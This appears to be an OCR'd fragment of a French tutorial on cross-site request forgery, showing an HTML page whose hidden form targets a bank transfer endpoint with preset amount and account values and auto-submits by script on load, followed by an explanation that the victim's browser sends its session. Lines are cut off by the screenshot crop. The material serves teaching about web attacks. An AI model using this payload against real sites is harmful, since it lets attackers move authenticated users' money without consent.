
déclenchement ressemblant à celle-ci :
<html>

<body>

<form action="https://xymbank.com/online/tra
<input type="hidden" name="amount" value="50
<input type="hidden" name="account" value="6
</form>

<script>

document.forms[0].submit();

</script>

</body>

</html>
Nous avons déjà défini le montant et les paramètres
du compte dans le formulaire ci-dessus. Lorsqu’un
utilisateur authentifié visite la page, le navigateur ajoute